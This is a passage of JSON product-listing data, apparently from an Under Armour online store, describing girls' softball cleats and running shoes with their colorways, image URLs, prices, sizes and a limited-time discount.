Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-014_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Glyde Sola RM Jr., Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-014_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Glyde Sola RM Jr.\"},\"team\":null,\"price\":{\"list\":{\"min\":32,\"max\":32},\"sale\":{\"min\":32,\"max\":32}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"13K\"},{\"size\":6},{\"size\":3}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6000731-647-1\",\"currency\":\"USD\",\"style\":\"6000731\",\"name\":\"UA Glyde Sola TPU Jr.\",\"price\":{\"list\":{\"min\":60,\"max\":60},\"sale\":{\"min\":60,\"max\":60}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/softball/ua_glyde_sola_tpu_jr._girls_softball_cleats/6000731.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Girls' Softball Cleats\",\"colors\":[{\"color\":\"647\",\"colorway\":\"Prime Pink / Prime Pink / Prime Pink\",\"hex\":\"DCBBC6\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"DCBBC6\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000731-647_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Glyde Sola TPU Jr., Pink\",\"images\":[{\"assetName\":\"UA Glyde Sola TPU Jr., Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000731-647_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Glyde Sola TPU Jr., Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000731-647_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000731-647_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Glyde Sola TPU Jr.\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:6:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:6:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Black / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000731-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Glyde Sola TPU Jr., Black\",\"images\":[{\"assetName\":\"UA Glyde Sola TPU Jr., Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000731-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Glyde Sola TPU Jr., Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000731-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000731-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Glyde Sola TPU Jr.\"},\"team\":null,\"price\":{\"list\":{\"min\":60,\"max\":60},\"sale\":{\"min\":60,\"max\":60}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / White / White\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000731-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Glyde Sola TPU Jr., White\",\"images\":[{\"assetName\":\"UA Glyde Sola TPU Jr., White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000731-100_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Glyde Sola TPU Jr., White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000731-100_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000731-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Glyde Sola TPU Jr.\"},\"team\":null,\"price\":{\"list\":{\"min\":60,\"max\":60},\"sale\":{\"min\":60,\"max\":60}},\"productPromotions\":[]}],\"sizes\":[{\"size\":1},{\"size\":4}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"3027109-647-1\",\"currency\":\"USD\",\"style\":\"3027109\",\"name\":\"UA Surge 4 AC Running\",\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":39.99,\"max\":39.99}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/running_and_training/ua_surge_4_ac_running_girls_pre-school_shoes/3027109.html\",\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Girls' Pre-School Shoes\",\"colors\":[{\"color\":\"647\",\"colorway\":\"Prime Pink / Bittersweet Pink / Bittersweet Pink\",\"hex\":\"DCBBC6\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"E87689\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-647_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Surge 4 AC Running, Pink\",\"images\":[{\"assetName\":\"UA Surge 4 AC Running, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-647_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Surge 4 AC Running, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-647_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-647_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Surge 4 AC Running\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:7:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:7:productPromotions\"},{\"color\":\"323\",\"colorway\":\"Serpentine / Stone / Metallic Tourmaline Pink\",\"hex\":\"718988\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"DCD6C8\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-323_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Surge 4 AC Running, Green\",\"images\":[{\"assetName\":\"UA Surge 4 AC Running, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-323_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Surge 4 AC Running, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-323_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-323_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Surge 4 AC Running\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":44.97,\"max\":44.97}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"Halo Gray / White / Iridescent\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Surge 4 AC Running, Gray\",\"images\":[{\"assetName\":\"UA Surge 4 AC Running, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-100_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Surge 4 AC Running, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-100_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Surge 4 AC Running\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":39.99,\"max\":39.99}},\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"703\",\"colorway\":\"Refresh Mint / Green Mode / Metallic Silver\",\"hex\":\"B1D9D1\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"5DA292\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-703_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Surge 4 AC Running, Green\",\"images\":[{\"assetName\":\"UA Surge 4 AC Running, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-703_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Surge 4 AC Running, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-703_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-703_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Surge 4 AC Running\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":39.99,\"max\":39.99}},\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"410\",\"colorway\":\"Midnight Navy / Rebel Pink / White\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"DD4E9A\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-410_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Surge 4 AC Running, Blue\",\"images\":[{\"assetName\":\"UA Surge 4 AC Running, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-410_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Surge 4 AC Running, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-410_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027109-410_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Surge 4 AC Running\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":44.97,\"max\":44.97}},\"productPromotions\":[]}],\"sizes\":[{\"size\":1},{\"size\":1.5}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"3027108-647-3.5\",\"currency\":\"USD\",\"style\":\"3027108\",\"name\":\"UA Surge 4\",\"price\":{\"list\":{\"min\":55,\"max\":55},\"sale\":{\"min\":44.99,\"max\":44.99}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/running_and_training/ua_surge_4_girls_running_shoes/3027108.html\",\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Girls' Running Shoes\",\"colors\":[{\"color\":\"647\",\"colorway\":\"Prime Pink / Bittersweet Pink / Bittersweet Pink\",\"hex\":\"DCBBC6\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"E87689\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-647_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Surge 4, Pink\",\"images\":[{\"assetName\":\"UA Surge 4, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-647_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Surge 4, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-647_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-647_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Surge 4\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:8:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:8:productPromotions\"},{\"color\":\"323\",\"colorway\":\"Serpentine / Stone / Metallic Tourmaline Pink\",\"hex\":\"718988\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"DCD6C8\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-323_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Surge 4, Green\",\"images\":[{\"assetName\":\"UA Surge 4, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-323_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Surge 4, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-323_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-323_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Surge 4\"},\"team\":null,\"price\":{\"list\":{\"min\":55,\"max\":55},\"sale\":{\"min\":49.97,\"max\":49.97}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"Halo Gray / White / Iridescent\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Surge 4, Gray\",\"images\":[{\"assetName\":\"UA Surge 4, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-100_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Surge 4, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-100_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Surge 4\"},\"team\":null,\"price\":{\"list\":{\"min\":55,\"max\":55},\"sale\":{\"min\":44.99,\"max\":44.99}},\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"005\",\"colorway\":\"Black / Fresco Blue / Hyper Green\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"56BAD1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-005_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Surge 4, Black\",\"images\":[{\"assetName\":\"UA Surge 4, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-005_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Surge 4, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-005_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-005_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Surge 4\"},\"team\":null,\"price\":{\"list\":{\"min\":55,\"max\":55},\"sale\":{\"min\":44.99,\"max\":44.99}},\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"703\",\"colorway\":\"Refresh Mint / Green Mode / Metallic Silver\",\"hex\":\"B1D9D1\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"5DA292\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-703_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Surge 4, Green\",\"images\":[{\"assetName\":\"UA Surge 4, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-703_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Surge 4, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-703_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027108-703_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Surge 4\"},\"team\":null,\"price\":{\"list\":{\"min\":55,\"max\":55},\"sale\":{\"min\":44.99,\"max\":44.99}},\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"410\",\"colorway\":\"Midnight Navy / Rebel Pink / 